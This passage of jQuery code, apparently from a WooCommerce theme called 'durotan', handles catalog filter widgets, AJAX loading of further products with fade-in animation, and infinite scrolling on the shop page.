            $('#durotan-shop-content').find('.durotan-products-found').hide();
        });
    };

    durotan.changeCatalogElementsFiltered = function () {
        durotan.$body.on('durotan_products_filter_request_success durotan_products_filter_after_response', function (response, url) {
            var $filter_widget    = $('.products-filter__filter'),
                $sidebar          = durotan.$body.find('.catalog-sidebar');

            if (durotanCatalogData.catalog_widget_collapse_content == '1') {
                durotan.catalogCollapseWidget();
            }

            if ($filter_widget.hasClass('products-filter--view-more')) {
                durotan.productWidgetButtonMore();
            }

            if($sidebar.length) {
                if(window.location.href.indexOf('?') == -1) {
                    return;
                };

                var hash,
                    hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
                for(var i = 0; i < hashes.length; i++) {
                    hash = hashes[i].split('=');

                    if( hash ) {
                        var $filter = $sidebar.find('.products-filter-widget').find('[name=' + hash[0] + ']');
                        $filter.closest('.products-filter__filter').addClass('durotan-active');
                    }
                }
            }
        });

        durotan.$body.on( 'durotan_products_filter_request_success', function (e, response ) {
            var $html            = $(response),
                $product_taxonomy = durotan.$body.find( '.durotan-product-taxonomy-list__catalog' );

            if( $product_taxonomy.length ) {
                if( $html.find( '.durotan-product-taxonomy-list__catalog' ).length ) {
                    $product_taxonomy.replaceWith( $html.find( '.durotan-product-taxonomy-list__catalog' ) );
                }
            }
        });

    };

    durotan.productsLoading = function () {
        durotan.$body.on('click', '#durotan-catalog-previous-ajax > a', function (e) {
            e.preventDefault();

            var $this = $(this);
            if ($this.data('requestRunning')) {
                return;
            }

            $this.data('requestRunning', true);

            var $wrapper = $this.closest('.durotan-shop-content'),
                $products = $wrapper.find('ul.products'),
                $pagination = $wrapper.find('.next-posts-navigation'),
                numberPosts = $products.children('li.product').length,
                href = $this.attr('href');

            $pagination.addClass('loading');

            $.get(
                href,
                function (response) {
                    var content = $(response).find('.durotan-shop-content').find('ul.products').children('li.product');

                    // Add animation class
                    for (var index = 0; index < content.length; index++) {
                        $(content[index]).css('animation-delay', index * 100 + 'ms');
                    }
                    content.addClass('durotanFadeInUp');
                    if ($(response).find('.next-posts-navigation').length > 0) {
                        $pagination.html($(response).find('.next-posts-navigation').html());
                    } else {
                        $pagination.fadeOut();
                    }
                    $products.append(content);
                    $pagination.find('.nav-previous-ajax > a').data('requestRunning', false);

                    numberPosts += content.length;
                    $wrapper.find('.durotan-posts__found .current-post').html(' ' + numberPosts);
                    $pagination.removeClass('loading');
                    $(document.body).trigger('durotan_products_loaded', [content, true]);
                }
            );
        });
    };

    durotan.productsInfinite = function () {
        if (!$('.woocommerce-navigation').hasClass('ajax-infinite')) {
            return;
        }
        durotan.$window.on('scroll', function () {
            if (durotan.$body.find('#durotan-catalog-previous-ajax').is(':in-viewport')) {
                durotan.$body.find('#durotan-catalog-previous-ajax > a').trigger('click');
            }
        }).trigger('scroll');
    };

    /**
     * Document ready
     */
    $(function () {
        durotan.init();
    });

})(jQuery);